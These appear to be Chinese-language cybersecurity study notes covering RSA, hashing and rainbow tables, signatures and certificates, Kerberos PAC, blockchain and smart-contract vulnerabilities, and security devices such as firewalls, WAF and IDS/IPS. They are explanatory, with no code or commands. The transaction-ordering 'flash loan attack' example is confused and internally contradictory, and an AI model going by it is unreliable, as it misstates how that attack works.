



### rsa算法的安全性依赖于

1. 大数分解难题：RSA算法的安全性基于大数分解的困难性。其核心原理是，将两个大素数相乘得到一个大的合数作为RSA算法的模数，而找到这两个素数的因子分解则是一项艰巨的计算问题。RSA的安全性取决于这个分解问题的复杂性。

2. 密钥长度：RSA算法的安全性还与使用的密钥长度有关。

3. 随机数生成：在RSA算法中，生成随机数的质量和随机性对于安全性至关重要。弱随机数生成可能导致密钥的可预测性，从而使RSA算法容易受到攻击。因此，安全的随机数生成是确保RSA算法安全性的重要组成部分。

4. 密钥管理和存储：RSA算法的安全性还依赖于对密钥的正确管理和存储。私钥必须保密且安全地存储，以防止未经授权的访问。同时，公钥需要正确分发和验证，以确保与正确的实体进行通信。

### 哈希函数作用

1. 数据完整性检查：哈希函数可用于检查数据的完整性。通过将数据输入哈希函数进行计算，可以生成一个唯一的哈希值（摘要），用于验证数据在传输或存储过程中是否被篡改。如果数据被修改，即使是细微的更改，生成的哈希值也会与原始数据的哈希值不同。

2. 数据索引和查找：哈希函数可用于构建哈希表或哈希映射，它们将输入数据映射到固定大小的哈希值，并将其存储在数据结构中。这样可以快速检索和访问数据，因为哈希函数提供了一个快速查找和比较的索引。

3. 密码存储：在密码学中，哈希函数常用于存储用户密码。而不是将密码明文存储在数据库中，哈希函数将密码转换为固定长度的哈希值，并将哈希值存储在数据库中。当用户输入密码进行身份验证时，系统会对输入的密码进行哈希计算，并与存储的哈希值进行比较，而不是直接比较密码明文。这提供了额外的安全性，即使数据库被攻击者访问，他们也无法轻易获得用户的实际密码。

4. 加密和数字签名：哈希函数在加密和数字签名中也起到重要作用。哈希函数用于将数据转换为固定长度的哈希值，然后可以使用加密算法对哈希值进行加密，或者用私钥对哈希值进行数字签名。这样可以确保数据的完整性和身份验证，并防止数据在传输或存储过程中被篡改。

#### 彩虹表

彩虹表（Rainbow table）是一种密码破解技术，用于加速破解哈希函数加密的密码。它是一种预先计算出来的密码哈希值与其对应明文密码的映射表，可以大大加快密码破解的速度。

彩虹表的生成过程通常包括以下步骤：

1. **选择哈希函数**：选择要破解的哈希函数，通常是常见的密码哈希函数，如MD5、SHA-1等。

2. **生成原始链**：从一组初始的明文密码开始，通过重复应用哈希函数和彩虹表特有的“减少链”的方法生成一系列的密码哈希值和对应的明文密码。这些密码哈希值和明文密码的组合被称为“原始链”。

3. **减少链**：为了减小彩虹表的大小，需要对生成的原始链进行压缩。这一步骤通常包括对哈希值应用一个“减少函数”，以生成一个新的密码哈希值，然后再次应用哈希函数，直到达到指定的链长度或者终止条件。

4. **构建彩虹表**：将经过压缩的密码哈希值和对应的明文密码组成彩虹表，并保存起来供后续使用。

彩虹表的优点在于可以大大减少破解密码所需的时间和计算资源。然而，它也有一些局限性，包括需要大量的存储空间来存储彩虹表、对哈希函数和密码长度有一定的限制、容易受到彩虹表攻击的防御措施影响等。

为了防御彩虹表攻击，通常采取以下措施：

1. **使用盐值（Salt）**：在进行密码哈希时，使用随机生成的盐值与密码组合后再进行哈希。这样即使同一个密码在不同用户之间使用，由于盐值的不同，最终的密码哈希值也会不同，使得彩虹表失效。

2. **增加哈希迭代次数**：多次迭代哈希函数，增加密码哈希的计算成本，使得破解密码所需的时间和资源成倍增加。

3. **选择强哈希函数**：选择安全性较高的哈希函数，并且避免使用已知存在漏洞的哈希函数。

综上所述，彩虹表是一种密码破解技术，可以通过预先计算出的密码哈希值与明文密码的映射表来加速密码破解。为了防御彩虹表攻击，可以采取使用盐值、增加哈希迭代次数和选择强哈希函数等措施。

### 数字签名：

作用：防伪造，防篡改，防抵赖，保证数据完整性

发送者利用自己的私钥生成前面，与内容一同发送，接收者可以使用发送者的公钥验证签名是否正确

第三方无法篡改内容并且伪造发送者的签名，因为内容发生改变时，对应的签名也需要重新计算，而签名的生成依赖于私钥，只要发送者 的私钥不泄露，签名就不会被冒充。



### 数字证书

作用： 身份认证，数据加密，保证完整性

可信的第三方来帮我们签名，即证书颁布机构（CA），CA 会将：证书的颁布机构、有效期、公钥、持有者(subject)等信息用 CA 的私钥进行签名。

并且将签名结果和这些信息放在一起，这就叫做「数字证书」。

这样，Bob 就可以去 CA 申请一个证书，然后将自己的证书发给 Alice，那么 Alice 如何验证这个证书确实是 Bob的呢？

当然是使用 CA 的公钥进行验签。

### 验签接口

验签接口通常是用于验证请求的合法性，确保请求来自于合法的发送方，并且请求参数在传输过程中没有被篡改。通常，验签接口需要使用一对密钥来进行签名和验证，其中包括 Access Key（AK）和 Secret Key（SK）。

1. **Access Key（AK）**：Access Key 是用于标识请求的发送方的唯一凭证。类似于用户名的概念，用于在服务端识别请求的来源。

2. **Secret Key（SK）**：Secret Key 是与 Access Key 相对应的密钥，用于生成和验证签名。它是保密的，只有发送方和接收方知道。

验签接口通常包含以下步骤：

- **请求参数准备**：发送方准备好请求参数，通常包括接口名称、请求时间戳、其他必要参数等。

- **参数签名**：发送方使用 Secret Key 对请求参数进行签名生成签名字符串。签名算法通常是通过将参数按照一定规则（如字典序）排序后，再加上 Secret Key，进行哈希运算生成签名。

- **请求发送**：发送方将请求参数和签名一同发送给接收方，通常作为 HTTP 请求的一部分发送。

- **验签处理**：接收方收到请求后，首先从请求中提取出参数和签名。然后使用相同的签名算法，结合接收方持有的 Secret Key 进行签名计算。

- **签名比对**：接收方计算得到的签名与接收到的签名进行比对。如果两者一致，则说明请求合法，可以继续处理；否则，说明请求可能被篡改或来自非法发送方，应拒绝处理。

通过以上步骤，验签接口可以确保请求的合法性和完整性，保障系统安全。当然，为了进一步提高安全性，还可以考虑使用 HTTPS 进行数据传输加密，以及定期更换密钥等措施。

## 8 kerberos协议中的pac

Kerberos协议中的PAC（Privilege Attribute Certificate）是一个重要的安全机制，用于在用户登录时传递附加的授权信息。PAC通常包含了用户的安全标识以及其他授权信息，但它不包含用户的密码信息（hash）。

因为Kerberos协议使用票据（Ticket）和密钥（Key）的方式来实现认证和授权，而不是在PAC中传递密码信息。PAC主要用于传递授权信息、组成员资格以及其他与安全相关的属性。

## 9 区块链

区块链是一种由密码学算法、共识机制、点对点传输、数学、计算机编程等多种技术为基础，而形成的分布式记账系统，是一种去中心化的分布式账本技术，被设计用来记录交易数据，并且具有高度的安全性。

### 层级结构

1）数据层（Data Layer）：主要描述了区块链系统的物理形式，是区块链从创世区块起始的链式结构，包含了区块数据、随机数、时间戳和公私钥等数据，是整个区块链技术中最底层的数据结构。

2）网络层（Network Layer）：主要通过P2P技术实现分布式网络的机制，包括P2P组网机制、数据传播机制和数据验证机制。

3）共识层（Consensus Layer）：包含共识算法以及共识机制，能够让高度分散的节点在去中心化的区块链网络中高效地针对区块数据达成共识，是区块链的关键技术之一。

4）激励层（Actrator Layer）：主要包括经济激励的发行制度和分配制度，其功能是提供一定的激励措施，鼓励节点参与区块链中的验证工作，并将经济因素纳入到区块链技术体系中。

5）合约层（Contract Layer）：主要包括各种脚本、代码、算法机制和智能合约，是区块链可编程的基础。

6）应用层（Application Layer）：封装了各种应用场景和案例，类似于电脑操作系统上的应用程序。

————————————————

版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。

原文链接：https://blog.csdn.net/A33280000f/article/details/118306549



### 分类



### 区块链的安全性

1. **去中心化：** 区块链是由许多节点组成的分布式网络，每个节点都拥有完整的账本副本。这种去中心化的结构意味着没有单一的控制点，因此不易被攻击或篡改。

2. **区块链数据结构：** 区块链将数据以区块的形式链接在一起，每个区块包含了一定数量的交易信息以及前一个区块的哈希值。这种链式结构使得数据不易被篡改，因为任何一次篡改都会破坏整个链的连贯性。

3. **加密技术：** 区块链使用加密技术来保护数据的安全性和隐私性。每个交易都经过加密处理，只有持有相应私钥的用户才能进行交易验证和授权。

使用了：

hash：确保数据完整性

数字签名：验证身份以及数据完整性

4. **共识机制：** 区块链网络通过共识机制来验证和确认交易的有效性。常见的共识机制包括工作量证明（Proof of Work，PoW）和权益证明（Proof of Stake，PoS），它们确保只有经过验证的交易才能添加到区块链上。

工作量证明 PoW 是一种共识机制，通过解决难解的数学问题来证明对网络的贡献。比特币等许多区块链使用 PoW 来确保网络的安全性和一致性。

权益证明：PoS 是另一种共识机制，根据持有的加密货币数量来确定参与者对网络的权重。PoS 提供了能源效率和安全性的优势

5. **智能合约：** 区块链上的智能合约是一种自动执行的合约，其代码存储在区块链上，能够在满足特定条件时自动执行。智能合约可以增强区块链的功能和灵活性，但也需要注意确保合约的安全性，防止漏洞和恶意代码的利用。

6. **不可篡改性：** 由于区块链的数据结构和加密技术的保护，一旦数据被添加到区块链上，就很难修改或删除。这种不可篡改性使得区块链在存储价值和确保数据完整性方面具有独特的优势。

7. **透明性和匿名性：** 区块链上的交易数据是公开可查的，任何人都可以查看。但同时也提供了一定程度的匿名性，因为交易并不一定与特定的身份信息直接关联。

综上所述，区块链具有高度的安全性和可信度，这使得它成为许多领域中安全、透明和可靠的解决方案。然而，也需要注意到区块链并非完全免疫于攻击，因此在应用和使用区块链技术时仍需谨慎考虑安全性问题。

### 智能合约的安全性分析：

#### 合约隐私泄露

在联盟链中，由于区块链交易信息公开，合约代码完全开源，合约从创建、部署到执行的整个过程都会被广播到参与联盟链的全部节点，导致合约参与者的真实身份有很大可能会被有意的攻击方识破。一些机密合约的隐私内容，有时不便公开，如果依然采用原先的部署、执行方式，将导致合约参与者的重要信息受到威胁。

#### 从合约代码分析

1 重入攻击

攻击者利用合约中的状态变更与外部调用之间的不一致性。攻击者在调用合约的函数时，通过恶意的回调函数再次调用原始合约，从而重复执行合约的关键部分，导致资金被盗取。

2 函数可见性

当开发者没有明确指明函数可见性时，可能导致部分关键函数的可见性为公开的，这使得任何外部用户都可以调用这一函数，可能会造成巨大损失。

3 未经授权的访问

如果合约中的函数没有正确的权限控制，可能导致未经授权的用户访问合约中的敏感功能或数据，进而进行恶意操作。

#### 从合约虚拟机分析

合约虚拟机运行在区块链的各个节点之上，虚拟机为合约代码提供了一个沙箱式的执行环境

（1）逃逸漏洞：虚拟机在运行中，一般进程只能在沙盒的限制中执行相应的代码，逃逸漏洞指的是进程越过虚拟机范围，进入到宿主机的操作系统中，这种漏洞会使攻击者退出沙盒环境，执行其他本不能执行的代码。

（2）逻辑漏洞：虚拟机在发现数据或代码不符合规范时，可能会对数据做一些“容错处理”，这就导致可能会出现一些逻辑问题，最典型的是“以太坊短地址攻击”。

（3）堆栈溢出漏洞：虚拟机的调用栈有确定的最大深度，在一些攻击者的恶意调用下，有可能导致栈的深度超过虚拟机允许的最大深度，或不断占用系统内存导致内存溢出。

（4）资源滥用漏洞：指的是攻击者在虚拟机中执行恶意代码，估计消耗系统的网络资源、存储资源、计算资源、内存资源。所以在虚拟机系统中必须要有一些限制机制来防止系统的资源被滥用。

#### 从区块链特性分析

交易顺序依赖（Transaction-Ordering Dependence）是指在区块链中，由于交易的执行顺序是不确定的，攻击者可以利用这种不确定性来执行一些恶意操作或攻击

假设有一个名为 A 的智能合约，其功能是允许用户在合约中存储和转移数字资产。该合约有两个函数：一个用于存钱，一个用于取钱

攻击者可以利用交易顺序依赖来进行一种称为“闪电贷攻击”的攻击方式。攻击步骤如下：

1. 攻击者首先向合约 A 中存入一定数量的数字资产。

2. 然后，攻击者尝试取钱。

3. 同时，攻击者在另一笔交易存入相同数量的数字资产，并在此之后立即取出。

4. 如果在第一笔取款交易执行之前，第二笔存款交易被确认，那么合约 A 中的资产余额将变为负数。

5. 此时，第一笔取款交易将会失败，因为合约 A 中的余额不足。但是攻击者通过第二笔取款交易已经成功取出了相同数量的资产。

### 如何确保智能合约的安全性：

智能合约的安全性是指确保智能合约在执行过程中不受到漏洞、错误或恶意攻击的影响，保障其中涉及的资产和逻辑的安全。智能合约的安全性是区块链系统中至关重要的一环，以下是确保智能合约安全性的几个关键方面：

1 代码审计：** 对智能合约的代码进行仔细的审计是确保其安全性的关键步骤。通过专业的安全团队或第三方审计机构对合约代码进行审查，识别和修复潜在的漏洞和安全隐患。

2 安全编程实践：** 开发智能合约时采用安全编程实践是防止漏洞和错误的有效方法。这包括避免使用不安全的语言特性、合理使用库函数、避免重入攻击、避免过度复杂的逻辑等。

3 权限控制和身份验证：** 在智能合约中实现严格的权限控制和身份验证机制，确保只有经过授权的用户才能执行合约中的敏感操作。采用多重签名等技术增强合约的安全性。

4 错误处理和异常情况处理：** 合约应该具备完善的错误处理机制，能够及时捕获和处理异常情况，避免出现意外的行为或数据损坏。

5 避免重放攻击：** 智能合约需要考虑防范重放攻击，确保每笔交易都是唯一的，并且不能被重复执行。

6 更新和升级机制：** 考虑为智能合约实现更新和升级机制，以便在发现漏洞或需要改进时能够及时更新合约而不影响系统的正常运行。

7 事件日志和监控：** 实现事件日志和监控机制，及时记录合约的执行情况和发生的事件，便于追踪和排查问题。

8 模拟测试和安全审计：** 在部署智能合约之前进行模拟测试，并定期进行安全审计，以确保合约的安全性和稳定性。

# 安全设备

## 67 NAT

NAT（Network Address Translation）网络地址转换：将私网IP地址转换为合法公网IP地址，在一定程度上，解决了公网IP地址不足的问题。

**三种：**

1 静态NAT（Stastic NAT）：

内部网络地址与公网地址为一对一映射关系

2 动态地址NAT：

只是转换IP地址，它为每一个内部的IP地址分配一个临时的外部IP地址，主要应用于拨号，对于频繁的远程联接也可以采用动态NAT。当远程用户联接上之后，动态地址NAT就会分配给他一个IP地址，用户断开时，这个IP地址就会被释放而留待以后使用。

动态NAT方式适合于 当机构申请到的全局IP地址较少，而内部网络主机较多的情况。内网主机IP与全局IP地址是多对一的关系。当数据包进出内网时，具有NAT功能的设备对IP数据包的处理与静态NAT的一样，只是NAT table表中的记录是动态的，若内网主机在一定时间内没有和外部网络通信，有关它的IP地址映射关系将会被删除，并且会把该全局IP地址分配给新的IP数据包使用，形成新的NAT table映射记录。

3 网络地址端口转换NAPT（Network Address Port Translation）：

是把内部地址映射到外部网络的一个IP地址的不同端口上。它可以将中小型的网络隐藏在一个合法的IP地址后面。NAPT与 动态地址NAT不同，它将内部连接映射到外部网络中的一个单独的IP地址上，同时在该地址上加上一个由NAT设备选定的端口号。

NAPT是使用最普遍的一种转换方式，它又包含两种转换方式：SNAT和DNAT。

(1)源NAT（Source NAT，SNAT）：修改数据包的源地址。源NAT改变第一个数据包的来源地址，它永远会在数据包发送到网络之前完成，数据包伪装就是一具SNAT的例子。

通过修改IP地址和端口的方法就可以使内网中所有的主机都能访问外网，此类NAT适用于组织或机构内只有一个合法的IP地址的情况，也是动态NAT的一种特例。

(2)目的NAT（Destination NAT，DNAT）：修改数据包的目的地址。Destination NAT刚好与SNAT相反，它是改变第一个数据包的目的地地址，如平衡负载、端口转发和透明代理就是属于DNAT。

这种方式适用于内网的某些服务器需要为外网提供某些服务的情况。

## 46 态势感知

### 工作原理

态势感知通过**采集全网流量数据和安全防护设备日志信息**，并利用大**数据安全分析平台进行处理和分析**，态势感知检测出威胁告警，同时将企业主机安全、Web防火墙和DDoS流量清洗等安全服务上报的告警数据进行汇合，实时为用户呈现完整的全网攻击态势，进而为安全事件的处置决策提供依据。

态势感知（Situation Awareness，SA）能够检测出超过20大类的云上安全风险，包括DDoS攻击、暴力破解、Web攻击、后门木马、僵尸主机、异常行为、漏洞攻击、命令与控制等。利用大数据分析技术，态势感知可以对攻击事件、威胁告警和攻击源头进行分类统计和综合分析，为用户呈现出全局安全攻击态势。

### 作用

检测：提供网络安全持续监控能力，及时发现各种攻击威胁与异常，特别是针对性攻击。

分析、响应：建立威胁可视化及分析能力，对威胁的影响范围、攻击路径、目的、手段进行快速研判，目的是有效的安全决策和响应。

预测、预防：建立风险通报和威胁预警机制，全面掌握攻击者目的、技术、攻击工具等信息。

防御：利用掌握的攻击者相关目的、技术、攻击工具等情报，完善防御体系

## 47防火墙

### 原理及作用

防火墙是一种用来加强网络之间访问控制的特殊网络设备，是位于内部网络与外部网络之间的网络安全系统，用于构建internet和内部网络的安全边界

* 过滤进出网络的数据包
* 管理进出网络的访问行为
* 封堵某些禁止的访问行为
* 记录通过防火墙的信息内容和活动
* 对网络攻击进行检测和告警
* 能过滤大部分的危险端口
* 设置严格的外向内的状态过滤规则
* 抵挡大部分的拒绝服务攻击

### 常见功能

包过滤

审计和报警

网络地址转换

proxy（代理）

流量控制

## 48 waf

是工作在应用层的防火墙，主要对web请求/响应进行防护

Web应用防火墙可以防止Web应用免受各种常见攻击，比如[SQL注入](https://so.csdn.net/so/search?q=SQL%E6%B3%A8%E5%85%A5&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/m0_53157173/article/details/_blank)，跨站脚本漏洞（XSS）等。WAF也能够监测并过滤掉某些可能让应用遭受DOS（拒绝服务）攻击的流量。WAF会在HTTP流量抵达应用服务器之前检测可疑访问，同时，它们也能防止从Web应用获取某些未经授权的数据。

## 49 堡垒机

[堡垒机](https://so.csdn.net/so/search?q=%E5%A0%A1%E5%9E%92%E6%9C%BA&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/xishining/article/details/_blank)，就是在一个特定的网络环境下，为了保障网络和数据不受来自外部和内部用户的入侵和破坏，采用各种技术手段监控和记录运维人员对网络内的服务器、网络设备、安全设备、数据库等设备的操作行为，以便集中报警、及时处理及审计定责

简单来说：堡垒机是用来控制哪些用户可以登录哪些资源（事先防范和事中控制），以及录像记录登录资源后做了什么事情（便于事后追责）

## 50 入侵检测系统（IDS）

入侵检测系统是通过数据和行为模式判断其风险水平的典型系统

防火墙最主要的就是解决好两个信任程度不同的两个网络间的访问控制问题、然后入侵检测再解决我们内部的问题、内部的数据流动、信息访问的这种安全可控的问题

### 分类

#### 1 基于主机的入侵检测系统（Host-based IDS，HIDS）

基于主机的入侵检测系统通常被安装在被保护的主机上，对该主机的网络实时连接以及系统审计日志进行分析和检查，当发现可疑行为和安全违规事件时，系统就会向管理员报警，以便采取措施。这些受保护的主机可以是Web[服务器](https://cloud.tencent.com/product/cvm?from=20065&from_column=20065" \o "服务器)、邮件服务器、DNS服务器等关键主机设备。

#### 2 基于网络的入侵检测系统（NIDS）

安装在需要保护的**网段**中，实时监视**网段中传输**的各种数据包，并对这些数据包进行分析和检测。如果发现入侵行为或可疑事件，入侵检测系统就会发出警报甚至切断网络连接。

#### 3 分布式入侵检测系统（DIDS）

既能检测网络入侵行为，又能检测主机的入侵行为。

## 51 入侵防御系统（ips）

入侵防御系统（IPS）是一种网络安全设备，旨在监视网络流量并根据预定义的规则或策略检测和阻止可能的网络攻击。IPS可以在网络边界、数据中心、云环境等位置部署，以防止来自外部和内部网络的攻击

IPS的底层原理如下：

1 流量监控：IPS通过对网络流量的实时监控，了解网络流量的各种行为，例如协议类型、数据包大小、源和目的地址等。

2 攻击检测：IPS利用预定义的规则或策略来检测可能的网络攻击，例如网络扫描、DDoS攻击、SQL注入攻击、漏洞利用等。IPS可以使用特定的签名或启发式算法来检测攻击，也可以使用机器学习等先进的技术。

3 攻击阻止：当IPS检测到可能的攻击时，它会采取相应的措施来阻止攻击，例如丢弃攻击数据包、阻止攻击源地址等。

4 漏洞管理：IPS可以对系统和应用程序中的已知漏洞进行管理和修补，以减少攻击者利用漏洞进行攻击的可能性。

5 日志记录和分析：IPS可以记录和分析网络流量和事件日志，以帮助安全团队识别网络攻击和异常行为，并提供相关的安全报告和警报。

## 52 安全扫描器

安全扫描器（Security Scanner）是一种软件工具，用于自动化地检测计算机系统、网络、应用程序或其他IT资源中存在的安全漏洞、弱点或潜在的安全风险。安全扫描器通常被用于评估系统的安全性，并且可以帮助组织及个人发现和修复潜在的安全问题，以防止未经授权的访问、数据泄露、恶意软件感染等安全事件发生。

安全扫描器的功能通常包括：

1. **漏洞扫描：** 检测系统中已知的漏洞、弱点和安全配置错误。

2. **漏洞利用模拟：** 模拟黑客攻击行为，以检测系统的脆弱性。

3. **配置审计：** 检查系统和网络的安全配置是否符合最佳实践和安全标准。

4. **密码破解：** 尝试通过暴力破解或字典攻击等方式获取系统的密码。

5. **漏洞报告：** 生成详细的漏洞报告，指出发现的漏洞、建议修复方法以及优先级。

6. **自动化扫描：** 可以按照预定的时间间隔或事件触发自动运行扫描任务。

常见的安全扫描器包括商业产品如Nessus、Qualys、Acunetix，以及开源产品如OpenVAS、Nexpose Community Edition等。选择合适的安全扫描器取决于组织或个人的需求、预算和技术要求。

## 53安全sdk

安全SDK（Security Software Development Kit）是一种软件开发工具包，用于帮助开发人员构建安全性能强大的应用程序和系统。安全SDK通常提供了一系列的安全功能和工具，可以被集成到应用程序中，以增强应用程序的安全性和防御能力。

安全SDK的功能通常包括：

1. **加密和解密：** 提供加密算法和解密算法，用于保护数据的机密性。

2. **身份认证：** 提供身份验证和授权功能，确保只有经过授权的用户可以访问应用程序或系统。

3. **安全通信：** 提供安全通信协议和API，用于保护数据在网络传输过程中的安全性。

4. **漏洞检测：** 集成漏洞扫描功能，检测应用程序中可能存在的安全漏洞和弱点。

5. **安全日志：** 记录应用程序运行过程中的安全事件和日志，用于审计和分析安全性问题。

6. **安全配置管理：** 提供安全配置管理工具，帮助开发人员配置和管理应用程序的安全设置。

常见的安全SDK包括各种安全功能的API、开发工具和文档，例如加密算法库、身份认证SDK、安全通信库等。开发人员可以根据应用程序的需求选择合适的安全SDK，以提高应用程序的安全性和可靠性。

## 52 安全运营平台

安全运营平台是一个综合性的安全管理系统，旨在帮助组织有效地管理其安全运营活动并应对各种安全威胁。这种平台通常整合了多种安全技术和工具，包括安全信息和事件管理（SIEM）、威胁情报分析、漏洞管理、网络流量分析、终端安全管理等功能，以提供全面的安全运营支持。

安全运营平台的主要功能包括：

